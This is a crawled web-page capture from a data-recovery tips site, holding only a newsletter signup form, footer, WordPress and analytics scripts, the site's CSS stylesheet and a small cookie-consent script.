<form action="https://engageim.us17.list-manage.com/subscribe/post?u=5ae39e9185f98a00c5b4db42b&id=81c339b961" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h4 class="center">Subscribe today, for simple tips on getting the most out of your software</h4>
	<div class="center">
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-button">
	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5ae39e9185f98a00c5b4db42b_81c339b961" tabindex="-1" value=""></div>
		</div><!--center-->
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>

				<footer class="footer" role="contentinfo">
					<div id="inner-footer" class="row">
						<div class="large-6 medium-6 columns">
							<nav role="navigation">
	    						<ul id="menu-footer-menu" class="menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.recovering-deleted-files.net/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.recovering-deleted-files.net/terms-disclosure">Terms &#038; Conditions</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.recovering-deleted-files.net/affiliate-disclosure">Disclosure</a></li>
</ul>	    					</nav>
	    				</div>
						<div class="large-6 medium-6 columns">
							<p class="source-org copyright">&copy; 2026 Recovering Deleted Files.</p>
						</div>
					</div> <!-- end #inner-footer -->
				</footer> <!-- end .footer -->
			</div>  <!-- end .main-content -->
		</div> <!-- end .off-canvas-wrapper -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/recovDF-JointsWP/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.recovering-deleted-files.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/vendor/what-input/dist/what-input.min.js?ver=6.9" id="what-input-js"></script>
<script type="text/javascript" src="https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/vendor/foundation-sites/dist//js/foundation.min.js?ver=6.2.3" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/assets/js/scripts.js?ver=6.9" id="site-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.recovering-deleted-files.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.recovering-deleted-files.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div id="cookie-disclaimer" style="display: none">
	<div class="row">
	<div class="agree"><a href="#">I Agree</a></div><p>We use cookies to help make our website better, improve our services and for advertising purposes. <br/>By continuing to use the site you agree with our <a href="../privacy.html" target="_blank">Privacy Policy</a>.</p>
	</div>
</div>

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=4484755;
var sc_invisible=1;
var sc_security="b0658813";
var sc_https=1;
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
StatCounter" href="http://statcounter.com/" target="_blank"><img
class="statcounter" src="//c.statcounter.com/4484755/0/b0658813/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->

<script type="text/javascript" src="../../js/cookie.js"></script>
	</body>
</html> <!-- end page -->

--- FILE ---
content_type: text/css
request_url: https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/assets/css/style.css?ver=6.9
body_size: 4429
content:
@charset "UTF-8";
/************************************************

Stylesheet: Main Stylesheet

Grey: #657174

*************************************************/
/*********************
GENERAL STYLES
*********************/

body{
background: url(../images/background.jpg) #e0eff6 no-repeat center top;
color: #000;
}

.row{
max-width: 60rem;
}

.center{text-align: center;}
.clear{clear: both}

/*********************
LINK STYLES
*********************/
a:link, a:visited:link {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3); }

a{color: #1779ba;}
a:hover{color: #000;}

.more-link button{
color: #1779ba;
cursor: pointer;
}
.more-link button:hover{
color: #000;
}

.button{
background-color: #00a5e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
font-weight: 500;
padding: 0.65em 1em;
}
.button.large{
padding: 0.55em 1.5em 0.65em 1.5em;
}

.button.red{
background: #ce0000;
-webkit-border-radius: 16px;
-moz-border-radius: 16px;
border-radius: 16px;
font-weight: bold;
}

	.button:hover{
	background: #546174;
	}

.button.arrow{
background-image: url(../images/arrow-down.png);
background-position: 7px center;
background-repeat: no-repeat;
font-style: italic;
padding-left: 2.75em;
}
	.button.arrow:hover{
	background-color: #7eda1d;
	}


/*********************
H1, H2, H3, H4, H5 P STYLES
*********************/
h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {
  text-decoration: none; }

h1{
font-size: 2.4rem; /* default is 3rem */
}
h2{
font-size: 2.2rem; /* default is 2.5rem */
}
h5{
margin-bottom: 10px;
}
p{
color: #000;
}

/*********************
HEADER STYLES
*********************/
.header ul.off-canvas-list li {
  list-style: none; }

.top-bar, .top-bar ul{
	background: #fff;
}

.top-bar{
	padding: 0.75rem 0.5rem;
}

.header-tagline{
font-size: 0.8rem;
text-align: center;
padding-top: 1rem;
}

.searchbox{
margin-top: 10px;
}
	.searchbox label{
	float: left;
	}
	.top-bar .search-field{
	padding: 0.45rem 0.5rem;
	margin: 0;
	height: 1.9rem;
	}
	.top-bar .search-submit{
	background: #02b2fe;
	background: -moz-linear-gradient(top,  #02b2fe 0%, #0792cb 100%);
	background: -webkit-linear-gradient(top,  #02b2fe 0%,#0792cb 100%);
	background: linear-gradient(to bottom,  #02b2fe 0%,#0792cb 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#02b2fe', endColorstr='#0792cb',GradientType=0 );
	font-size: 0.8rem;
	line-height: 1.1;
	font-weight: bold;
	padding: 0.5rem 0.55rem 0.40rem 0.55rem;
	}

/*********************
NAVIGATION STYLES
*********************/
.top-bar .title-area {
  z-index: 1; }

.off-canvas-list ul {
  margin-left: 0; }
  .off-canvas-list ul li a {
    border-bottom: 0px; }
  .off-canvas-list ul .dropdown {
    margin-left: 20px; }

.navbar{
background: #02b2fe;
background: -moz-linear-gradient(top,  #02b2fe 0%, #0792cb 100%);
background: -webkit-linear-gradient(top,  #02b2fe 0%,#0792cb 100%);
background: linear-gradient(to bottom,  #02b2fe 0%,#0792cb 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#02b2fe', endColorstr='#0792cb',GradientType=0 );
}
	.navbar li{
	border-right: 1px solid #08d3fb;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 0.8rem;
	}
	.navbar a{
	color: #fff;
	}
	.navbar a:hover{
	background: #546174;
	}
	.navbar .active a{
	background: #546174;
	}



/*********************
Homepage Specific
*********************/

.intro-area h1{
font-size: 1.8rem;
line-height: 1.2;
margin: 1rem 0 1rem 0;
}

.checklist{
list-style: none;
margin-left: 0;
}
	.checklist li{
	display: inline-block;
	clear: both;
	background: url(../images/check.png) no-repeat 4px 6px;
	border: 2px solid #444;
	padding: 2px 10px 2px 30px;
	margin-bottom: 4px;
	}

.grey-bg{
background: url(../images/shadow.jpg) repeat-x #fff;
}

.disclosure{
border-bottom: 1px solid #fff;
font-size: 0.8rem;
padding: 0.5rem 0;
}

/*********************
POSTS & CONTENT STYLES
*********************/
#content #inner-content {
background: #fff;
padding: 1rem 0rem; 
}

#main{
background: #fff;
}

.callout{
border: 3px solid #00a5e3;
}

.steps{
border: 3px solid #00a5e3;
padding: 20px 20px 10px 20px;
}
	.steps p{
	}
	.steps .bluetext{
	background: #546174;
	color: #fff;
	padding: 1px 4px;
	margin-right: 5px;
	}

.page-title .vcard {
  border: 0px;
  padding: 0px; }

.byline {
  color: #999; }

.entry-content img {
  max-width: 100%;
  height: auto; }

.entry-content .alignleft, .entry-content img.alignleft {
  margin-right: 1.5em;
  display: inline;
  float: left; }

.entry-content .alignright, .entry-content img.alignright {
  margin-left: 1.5em;
  display: inline;
  float: right; }

.entry-content .aligncenter, .entry-content img.aligncenter {
  margin-right: auto;
  margin-left: auto;
  display: block;
  clear: both; }

.entry-content video, .entry-content object {
  max-width: 100%;
  height: auto; }

.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px; }

.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px; }
  .wp-caption img {
    max-width: 100%;
    margin-bottom: 0;
    width: 100%; }
  .wp-caption p.wp-caption-text {
    font-size: 0.85em;
    margin: 4px 0 7px;
    text-align: center; }

.post-password-form input[type="submit"] {
  display: inline-block;
  text-align: center;
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: none;
  transition: all 0.25s ease-out;
  vertical-align: middle;
  border: 1px solid transparent;
  border-radius: 0;
  padding: 0.85em 1em;
  margin: 0 1rem 1rem 0;
  font-size: 0.9rem;
  background: #2199e8;
  color: #fff; }
  [data-whatinput='mouse'] .post-password-form input[type="submit"] {
    outline: 0; }
  .post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus {
    background: #1583cc;
    color: #fff; }

/*********************
IMAGE GALLERY STYLES
*********************/
/*********************
PAGE NAVI STYLES
*********************/
.page-navigation {
  margin-top: 1rem; }

/*********************
COMMENT STYLES
*********************/
#comments .commentlist {
  margin-left: 0px; }

#respond ul {
  margin-left: 0px; }

.commentlist li {
  position: relative;
  clear: both;
  overflow: hidden;
  list-style-type: none;
  margin-bottom: 1.5em;
  padding: 0.7335em 10px; }
  .commentlist li:last-child {
    margin-bottom: 0; }
  .commentlist li ul.children {
    margin: 0; }

.commentlist li[class*=depth-] {
  margin-top: 1.1em; }

.commentlist li.depth-1 {
  margin-left: 0;
  margin-top: 0; }

.commentlist li:not(.depth-1) {
  margin-left: 10px;
  margin-top: 0;
  padding-bottom: 0; }

.commentlist .vcard {
  margin-left: 50px; }
  .commentlist .vcard cite.fn {
    font-weight: 700;
    font-style: normal; }
  .commentlist .vcard time {
    float: right; }
    .commentlist .vcard time a {
      color: #999;
      text-decoration: none; }
      .commentlist .vcard time a:hover {
        text-decoration: underline; }
  .commentlist .vcard img.avatar {
    position: absolute;
    left: 10px;
    padding: 2px;
    border: 1px solid #cecece;
    background: #fff; }

.commentlist .comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em; }

.commentlist .comment-reply-link {
  float: right; }

/*********************
COMMENT FORM STYLES
*********************/
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em; }
  .respond-form form {
    margin: 0.75em 0; }
    .respond-form form li {
      list-style-type: none;
      clear: both;
      margin-bottom: 0.7335em; }
      .respond-form form li label,
      .respond-form form li small {
        display: none; }
    .respond-form form input[type=text],
    .respond-form form input[type=email],
    .respond-form form input[type=url],
    .respond-form form textarea {
      padding: 3px 6px;
      background: #efefef;
      border: 2px solid #cecece;
      line-height: 1.5em; }
      .respond-form form input[type=text]:focus,
      .respond-form form input[type=email]:focus,
      .respond-form form input[type=url]:focus,
      .respond-form form textarea:focus {
        background: #fff; }
      .respond-form form input[type=text]:invalid,
      .respond-form form input[type=email]:invalid,
      .respond-form form input[type=url]:invalid,
      .respond-form form textarea:invalid {
        outline: none;
        border-color: #fbc2c4;
        background-color: #f6e7eb;
        -ms-box-shadow: none;
        box-shadow: none; }
    .respond-form form input[type=text],
    .respond-form form input[type=email],
    .respond-form form input[type=url] {
      max-width: 400px;
      min-width: 250px; }
    .respond-form form textarea {
      resize: none;
      width: 97.3%;
      height: 150px; }

#comment-form-title {
  margin: 0 0 1.1em; }

#allowed_tags {
  margin: 1.5em 10px 0.7335em 0; }

.nocomments {
  margin: 0 20px 1.1em; }

/*********************
SIDEBARS & ASIDES
*********************/

.sidebar{
background: #fff;
}

.widget{
margin-bottom: 2em;
}

.widget ul {
margin: 0;
}
  	.widget ul li {
  	display: block;
    list-style: none; 
	background: url(../images/arrow.png) no-repeat left 3px;
	font-size: 0.9rem;
	line-height: 1.2;
	padding: 2px 5px 10px 17px;
	width: 100%;
	}
	.widget ul a{
	color: #444;
	padding: 0;
	}
	.widget ul a:hover{
	color: #000;
	text-decoration: underline;
	}
	.widget ul .active > a{
	background: none;
	color: #444;
	}

.widgettitle{
background: #02b2fe;
background: -moz-linear-gradient(top,  #02b2fe 0%, #0792cb 100%);
background: -webkit-linear-gradient(top,  #02b2fe 0%,#0792cb 100%);
background: linear-gradient(to bottom,  #02b2fe 0%,#0792cb 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#02b2fe', endColorstr='#0792cb',GradientType=0 );
color: #fff;
font-weight: bold;
font-size: 1.1rem;
padding: 2px 6px 4px 8px;
}



/*********************
FOOTER STYLES
*********************/

/* Mailchimp Subscribe */

#mc_embed_signup{
background: #fff;
display: block;
padding: 15px;
margin: 20px 0;
}
#mc_embed_signup div.center{
text-align: center;
margin: 10px 10% 0 10%;
}
.mc-field-group{
float: left;
width: 80%;
}
	.mc-field-group label{
	float: left;
	width: 25%;
	}
	.mc-field-group input{
	float: left;
	border: 1px solid #dedede;
	background: #eee;
	padding: 0 3px;
	width: 74%;
	}
.mc-field-button{
float: left;
width: 20%;
}
	.mc-field-button .button{
	border: none;
	font-weight: bold;
	cursor: pointer;
	font-size: 1rem;
	padding: 0.75em 1em 0.65em 1em;
	width: auto;
	}



.footer {
clear: both;
background: #fff;
font-size: 0.9rem;
margin-top: 1em; 
}

.copyright{
text-align: right;
padding-top: 8px;
}

#cookie-disclaimer{
display: block;
position: fixed;
bottom: 0;
background: #fff;
-moz-box-shadow: 0 0 5px rgba(0,0,0,0.5);
-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.5);
box-shadow: 0 0 5px rgba(0,0,0,0.5);
padding: 20px 0;
width: 100%;
}
.agree{
float: right;
font-size: 18px;
padding-top: 15px;
}
	.agree a{
	background: #5aca00;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	color: #fff;
	text-decoration: none;
	padding: 6px 20px;
	}
	.agree a:hover{
	background: #000;
	-webkit-transition: background-color ease-out 200ms;
	-moz-transition: background-color ease-out 200ms;
	-o-transition: background-color ease-out 200ms;
	transition: background-color ease-out 200ms;
	}

/*********************
FOUNDATION STYLES
*********************/

/*********************
PLUGIN STYLES
*********************/
.gform_body ul {
  list-style: none outside none;
  margin: 0; }

/******************************************************************

Stylesheet: Retina Screens & Devices Stylesheet

When handling retina screens you need to make adjustments, especially
if you're not using font icons. Here you can add them in one neat
place.

******************************************************************/
/******************************************************************

Stylesheet: Print Stylesheet

This is the print stylesheet. There's probably not a lot
of reasons to edit this stylesheet. 

Remember to add things that won't make sense to print at 
the bottom. Things like nav, ads, and forms shouldbe set 
to display none.
******************************************************************/
@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    -webkit-filter: none !important;
    filter: none !important;
    -ms-filter: none !important; }
  a, a:visited {
    color: #444 !important;
    text-decoration: underline; }
    a:after, a:visited:after {
      content: " (" attr(href) ")"; }
    a abbr[title]:after, a:visited abbr[title]:after {
      content: " (" attr(title) ")"; }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: ""; }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr, img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p, h2, h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none; } }


--- FILE ---
content_type: text/javascript
request_url: https://www.recovering-deleted-files.net/js/cookie.js
body_size: 70
content:

(function($) {

    if (typeof(Cookies.get('gdpr-accept')) === 'undefined') {
        // no cookie - show disclaimer
        $('#cookie-disclaimer').fadeIn( function() {
            
            $(this).find('.agree').click(function (e) {
                e.preventDefault();
                //set cookie, fade out disclaimer
                Cookies.set('gdpr-accept', 1, {expires: 365});
                $('#cookie-disclaimer').fadeOut();
                return false;
            });   
        });
    }
})(jQuery);
